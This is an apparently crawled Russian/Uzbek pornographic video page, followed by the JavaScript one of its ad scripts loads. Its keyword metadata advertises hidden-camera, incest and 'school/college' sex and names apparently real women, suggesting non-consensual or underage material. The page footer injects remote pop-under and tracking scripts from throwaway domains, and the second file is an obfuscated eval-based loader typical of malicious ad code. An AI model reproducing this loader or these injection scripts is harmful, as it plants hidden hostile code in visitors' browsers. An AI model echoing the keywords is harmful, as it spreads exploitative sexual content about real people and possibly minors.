

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://12kb.ru/uzbekskoe_porno/strastnyiy_seks.html
body_size: 5949
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Страстный секс - Онлайн порно видео бесплатно, смотреть или скачать в формате mp4 и 3gp</title>
<link href="/style/bb.png" rel="apple-touch-startup-image" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Узбекское порно, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, узе секс, уз секс, уз секс 2020, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, 2020, pornolar." />
<meta name="description" content="XXX: 👑 Бесплатно секс узбек, секис, skachat sekis, Sex, Секис, Seks, Секс видео, Плрно, Seks, Uzseks, Sexs, Секас, Уз секис, Cekc, Уз порно, Сехс, секс порно, бесплатно эротику, ok google секс, арабский секс, uz seqs, секес, cekc ckachat, узбекча секис, sekslar, плрно онлайн, uzbek sekis, секс турецкий, порно казах, секис узбекча, узбечка секис, селка секис, uzb sekis, плрно ролики." />
<link rel="stylesheet" href="/style/style.css" type="text/css" />
<meta name="yandex-verification" content="583824aff34edf5b" />
<meta name="google-site-verification" content="xKIni2rthoRBmpYlNV8vqNCYtQ91V44_9aKt-iwBDiw" />
<link rel="canonical" href="12kb.ru/uzbekskoe_porno/strastnyiy_seks.html" />
<meta property="og:title" content="Страстный секс - Онлайн порно видео бесплатно, смотреть или скачать в формате mp4 и 3gp" />
<meta property="og:url" content="12kb.ru/uzbekskoe_porno/strastnyiy_seks.html" />
<meta property="og:video" content="12kb.ru/video-js/uppod.swf" />
<meta property="og:description" content="Бесплатно секс узбек, секис, skachat sekis, Sex, Секис, Seks, Секс видео, Плрно, Seks, Uzseks, Sexs, Секас, Уз секис, Cekc, Уз порно, Сехс, секс порно, бесплатно эротику, ok google секс, арабский секс, uz seqs, секес, cekc ckachat, узбекча секис, sekslar, плрно онлайн, uzbek sekis, секс турецкий, порно казах, секис узбекча, узбечка секис, селка секис, uzb sekis, плрно ролики." />
<meta property="og:image" content="12kb.ru/files/uzbekskoe_porno/strastnyiy_seks/screen.jpg" />
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:type" content="video.other" />
<meta property="og:video:type" content="flash" />
</head>
<body>
<div class="head"><a href="/"><img src="/style/logo.png" alt="Скачать порно на телефон" /></a></div>
<div class="div"><div class="menu">
<a href="https://ebalka.pw/" target="_blank">Ебалка</a><br />
<a href="https://porno365.tw/" target="_blank">Порно365</a><br />
<a href="https://chelentano.info/" target="_blank">Порно видео</a><br />
<a href="https://rupornohub.ru/" target="_blank">Порнохаб</a>
 </div>
<div style="width:1px;height:1px;" id="edca79a855d7f1a13ea87a13c28bb6f9"></div>
<div class="title"><h1>Страстный секс</h1></div>
<div class="mz">
<video controls poster="/files/uzbekskoe_porno/strastnyiy_seks/screen.jpg" width='100%' height='250'>
<source src="/files/uzbekskoe_porno/strastnyiy_seks/Qanju.Ru_strastnyiy_seks.3gp" type='video/mp4'>
</video>
<br/>
</div>
<div class="link"><a class="link" style="display:block" href="/download/45">Скачать (2.71 MB)</a></div>
<div class="mz">
<b>Описание</b>: Страстный секс узбеков на природе<br />
<b>Добавлено</b>: 15 фев 2017 в 22:40<br />
<b>Длительность</b>: 01:33<br />
<b>Скачали</b>: 5825 раз<br />
<b>Категория</b>: <a href="/uzbekskoe_porno/">Узбекское порно</a><br />
	
</div>
<h3 class="title">Похожие порно видео ролики</h3>
<div class="mz">
</div>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/uzbekskoe_porno/domashnee_uzbekskoe_porno_s_finalom_na_litso.html" title="Домашнее Узбекское порно с финалом на лицо"><img width="150" height="120" src="/files/uzbekskoe_porno/domashnee_uzbekskoe_porno_s_finalom_na_litso/screen_mini.jpg" alt="Домашнее Узбекское порно с финалом на лицо" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/uzbekskoe_porno/domashnee_uzbekskoe_porno_s_finalom_na_litso.html" title="Домашнее Узбекское порно с финалом на лицо"><b>Домашнее Узбекское порно с финалом на лицо</b></a><br /><br />
 Домашнее порно Узбеков. Пара снимает свои сексуальные фантазии на камеру. Парень
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/uzbekskoe_porno/golaya_shalava.html" title="Голая Шалава"><img width="150" height="120" src="/files/uzbekskoe_porno/golaya_shalava/screen_mini.jpg" alt="Голая Шалава" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/uzbekskoe_porno/golaya_shalava.html" title="Голая Шалава"><b>Голая Шалава</b></a><br /><br />
 Голая узбечка раздевается и показывает свое тело, жалаб, ам, к,из
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/uzbekskoe_porno/v_perevozbujdennom_sostoyanii_elizaveta_zapihala_v_pizden_svoey_podruge_tseluyu_butyilku.html" title="В перевозбужденном состоянии Елизавета запихала в пиздень своей подруге целую бутылку"><img width="150" height="120" src="/files/uzbekskoe_porno/v_perevozbujdennom_sostoyanii_elizaveta_zapihala_v_pizden_svoey_podruge_tseluyu_butyilku/screen_mini.jpg" alt="В перевозбужденном состоянии Елизавета запихала в пиздень своей подруге целую бутылку" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/uzbekskoe_porno/v_perevozbujdennom_sostoyanii_elizaveta_zapihala_v_pizden_svoey_podruge_tseluyu_butyilku.html" title="В перевозбужденном состоянии Елизавета запихала в пиздень своей подруге целую бутылку"><b>В перевозбужденном состоянии Елизавета запихала в пиздень своей подруге целую бутылку</b></a><br /><br />
 В перевозбужденном состоянии Елизавета запихала в пиздень своей подруге целую
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/uzbekskoe_porno/razvratnaya_uzbechka_poluchaet_udovolstviem_ot_volshebnogo_seksa_i_ot_lask.html" title="Развратная узбечка получает удовольствием от волшебного секса и от ласк"><img width="150" height="120" src="/files/uzbekskoe_porno/razvratnaya_uzbechka_poluchaet_udovolstviem_ot_volshebnogo_seksa_i_ot_lask/screen_mini.jpg" alt="Развратная узбечка получает удовольствием от волшебного секса и от ласк" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/uzbekskoe_porno/razvratnaya_uzbechka_poluchaet_udovolstviem_ot_volshebnogo_seksa_i_ot_lask.html" title="Развратная узбечка получает удовольствием от волшебного секса и от ласк"><b>Развратная узбечка получает удовольствием от волшебного секса и от ласк</b></a><br /><br />
 Парочка зрелых узбеков записывает свое домашнее видео порно. Парень ласкает
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/uzbekskoe_porno/krasivyiy_seks.html" title="Красивый секс"><img width="150" height="120" src="/files/uzbekskoe_porno/krasivyiy_seks/screen_mini.jpg" alt="Красивый секс" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/uzbekskoe_porno/krasivyiy_seks.html" title="Красивый секс"><b>Красивый секс</b></a><br /><br />
 В этом ролике занимаются сексом узбек с подружкой. Здесь можете увидеть красивый
</td>
</tr>
</table>


<div class="link"><a class="link" style="display:block" href="/"><img src="/style/load.png" alt=""/> На главную</a></div>
<div class="menu">
<strong>Скачать Узбекское порно, бесплатный секис на телефон</strong>
</div>
<div class="title">
<br /><b>&copy; 12kb.ru</b><br />
<a href="/sitemap.xml">Карта сайта</a><br />

<br />

На сайте 12kb - вы можете бесплатно <strong>скачать или посмотреть порно видео</strong> в формате <strong>3gp</strong> и <strong>mp4</strong> у нас есть все что вы захотите.<br />

Скачать порно, бесплатно, на телефон, <strong>уз порно</strong>, казахское порно, арабское ххх, мусульманка секс, скачать бесплатно, секс <strong>порно смотреть онлайн</strong>, частное ххх и многое другое. <strong>Порно видео</strong> скачать в 3gp и mp4 или <strong>смотреть онлайн</strong> бесплатно.

<br />

Секс узбек, секис, skachat sekis, Sex, Секис, Seks, Секс видео, Плрно, Seks, Uzseks, Sexs, Секас, Уз секис, Cekc, Уз порно, Сехс, секс порно, бесплатно эротику, ok google секс, арабский секс, uz seqs, секес, cekc ckachat, узбекча секис, sekslar, плрно онлайн, uzbek sekis, секс турецкий, порно казах, секис узбекча, узбечка секис, селка секис, uzb sekis, плрно ролики.

<br /></div>
<noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">
(function () {
var sc = document.createElement("script");
var stime = 0;
try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
sc.type = "text/javascript";
sc.setAttribute("data-mrmn-tag", "iam");
sc.setAttribute("async", "async");
sc.src = "https://oylgklds.win/wcm/?"
+ "sh=" + document.location.host.replace(/^www\./, "")
+ "&sth=acecf0e02e54025ad2a8ffa961e6a001"
+ "&m=cf61846842f69cfbfa249facf3a8fed6"
+ "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
+ "&stime=" + stime
+ "&curpage=" + encodeURIComponent(document.location)
+ "&rand=" + Math.random();
if (document.head) {
document.head.appendChild(sc);
} else {
var node = document.getElementsByTagName("script")[0];
node.parentNode.insertBefore(sc, node);
}
})();
</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<div style="text-align:center">
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t25.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='0'><\/a>")
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59119248-14"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-59119248-14');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(51785030, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51785030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>
<br />
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1567
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"CxyqHUkWf",31,8,10))